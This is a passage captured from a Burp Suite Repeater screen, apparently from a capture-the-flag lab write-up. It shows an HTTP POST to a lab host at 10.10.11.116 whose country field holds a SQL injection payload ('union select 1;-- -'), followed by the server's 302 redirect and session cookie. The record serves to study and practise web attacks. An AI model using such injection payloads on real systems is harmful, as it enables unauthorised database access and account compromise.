 Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://10.10.11.116
10 Connection: close
11 Referer: http://10.10.11.116/
12 Upgrade-Insecure-Requests: 1
13
14 username=TEST&country=USA' union select 1;-- -
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Tue, 15 Aug 2023 16:05:02 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=033bd94b1168d7e4f0d644c3c95e35bf
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11